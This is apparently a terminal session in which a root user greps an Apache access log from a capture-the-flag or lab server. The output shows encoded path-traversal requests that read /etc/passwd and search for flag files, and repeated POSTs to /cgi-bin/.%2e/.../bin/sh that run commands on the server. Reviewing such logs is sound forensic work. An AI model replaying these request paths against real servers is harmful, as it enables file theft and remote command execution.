 root@a2b4c3a1d377:/# grep -i "%2e%2e\|\.\./" /var/log/apache2/access.log
10.37.133.2 - - [25/May/2025:07:39:25 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1" 200 1126 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:39:30 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/flag HTTP/1.1" 404 437 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:39:34 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/tmp/flag HTTP/1.1" 404 437 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:39:39 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/var/www/flag HTTP/1.1" 404 437 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:39:43 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/ HTTP/1.1" 400 488 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:39:48 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/home/flag HTTP/1.1" 404 437 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:39:56 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/var/www/html/flag HTTP/1.1" 404 437 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:40:00 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/flag.txt HTTP/1.1" 404 437 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:40:37 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/tmp/flag-bmha8de6a45-2ae2-4615-97ff-1af1edd5afcf HTTP/1.1" 404 43
7 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:41:07 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/var/www/html/index.html HTTP/1.1" 200 10956 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:41:12 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/var/www/html/index.html HTTP/1.1" 200 10956 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:41:16 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/var/www/html/index.html HTTP/1.1" 200 10956 "-" "curl/8.7.1"
root@a2b4c3a1d377:/# grep -i "cgi-bin" /var/log/apache2/access.log
10.37.133.2 - - [25/May/2025:07:40:05 +0000] "GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd HTTP/1.1" 500 804 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:40:11 +0000] "GET /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1" 500 804 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:40:16 +0000] "POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1" 200 188 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:40:21 +0000] "POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1" 200 887 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:40:26 +0000] "POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1" 200 133 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:40:31 +0000] "POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1" 200 133 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:40:41 +0000] "POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1" 200 359 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:40:46 +0000] "POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1" 200 161 "-" "curl/8.7.1"
10.37.133.3 - - [25/May/2025:07:40:50 +0000] "POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1" 200 133 "-" "curl/8.11.0"
10.37.133.2 - - [25/May/2025:07:40:52 +0000] "POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1" 200 1170 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:40:57 +0000] "POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1" 200 355 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:41:01 +0000] "POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1" 200 133 "-" "curl/8.7.1"
10.37.133.3 - - [25/May/2025:07:41:04 +0000] "GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1" 500 804 "-" "curl/8.11.0"
10.37.133.3 - - [25/May/2025:07:41:42 +0000] "POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1" 200 887 "-" "curl/8.11.0"
10.37.133.3 - - [25/May/2025:08:01:13 +0000] "POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1" 200 887 "-" "curl/8.11.0"
root@a2b4c3a1d377:/# grep -i "icons.*%2e" /var/log/apache2/access.log
10.37.133.2 - - [25/May/2025:07:39:25 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1" 200 1126 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:39:30 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/flag HTTP/1.1" 404 437 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:39:34 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/tmp/flag HTTP/1.1" 404 437 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:39:39 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/var/www/flag HTTP/1.1" 404 437 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:39:43 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/ HTTP/1.1" 400 488 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:39:48 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/home/flag HTTP/1.1" 404 437 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:39:56 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/var/www/html/flag HTTP/1.1" 404 437 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:40:00 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/flag.txt HTTP/1.1" 404 437 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:40:37 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/tmp/flag-bmha8de6a45-2ae2-4615-97ff-1af1edd5afcf HTTP/1.1" 404 43
7 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:41:07 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/var/www/html/index.html HTTP/1.1" 200 10956 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:41:12 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/var/www/html/index.html HTTP/1.1" 200 10956 "-" "curl/8.7.1"
10.37.133.2 - - [25/May/2025:07:41:16 +0000] "GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/var/www/html/index.html HTTP/1.1" 200 10956 "-" "curl/8.7.1"
root@a2b4c3a1d377:/# exit
exit